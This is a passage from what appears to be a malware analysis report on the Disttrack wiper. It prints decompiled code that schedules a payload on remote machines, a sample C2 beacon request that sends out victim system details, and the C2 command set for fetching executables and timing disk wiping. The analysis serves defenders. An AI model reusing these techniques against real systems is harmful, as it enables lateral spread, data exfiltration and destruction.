| 1 | NetRemoteTOD(UncServerName, &BufferPtr) |
| 2 | NetApiBufferAllocate(0x10u, &AT_INFO) |
| 3 | AT_INFO->Command = s_pathToPayload; |
| 4 | AT_INFO->JobTime = 1000 |
| 5 | * (BufferPtr->tod_secs |
| 6 | + 60 * (BufferPtr->tod_mins + 60 * BufferPtr->tod_hours - BufferPtr->tod_timezone) |
| 7 | + 90); |
| 8 | AT_INFO->Flags = JOB_NONINTERACTIVE; |
| 9 | AT_INFO->DaysOfMonth = 0; |
| 10 | AT_INFO->DaysOfWeek = 0; |
| 11 | NetScheduleJobAdd(UncServerName, AT_INFO, &v16) |
C2 Communications
Disttrack extracts the communication component from its resource named “PKCS7”, decrypts it and saves the resulting cleartext to the file %WINDOWS%\system32\netinit.exe.
The communication module interacts with its C2 server using HTTP requests. The communications modules in both the x86 and x64 variants of Disttrack we analyzed were configured to use “1.1.1.1:8080” for its C2 server, which does not host an operational Disttrack C2 server. The lack of an operational C2 server suggests that the threat actors did not desire remote access to infected systems, rather the actors sought to render them unusable instead. If the modules were configured with an operational C2 server, the module would generate an HTTP GET request that resembles the following:
GET http://server/category/page.php?shinu=ja1p9//Iozx0Qv8wadq6HLFsVhenQXk49YnElbzV +0ghrHYIRFE31FQskZya+jIPvI3KlOEpZ/v/xvS26ZZHoOoF HTTP/1.1 User-Agent: Mozilla/5.0 (MSIE 7.1; Windows NT 6.0) Host: server Pragma: no-cache
The interesting part of the request above is that the host "server", the URL "category/page.php", the parameter "shinu" and the user-agent "Mozilla/5.0 (MSIE 7.1; Windows NT 6.0)" are hardcoded into the tool. The data in "shinu" parameter is a combination of the system's tickcount, local IP address, operating system version, keyboard layout and the contents of %WINDOWS%\inf\netimm173.pnf. The C2 server can respond to this HTTP request with one of the following two commands:
| Command | Description |
| --- | --- |
| E | Provides an executable to run on the system. The executable is saved to %TEMP%\Temp\filer\<tickcount>.exe |
| T | Sets the time to start wiping the system, by writing the date to %WINDOWS%\inf\usbvideo324.pnf. |
4/10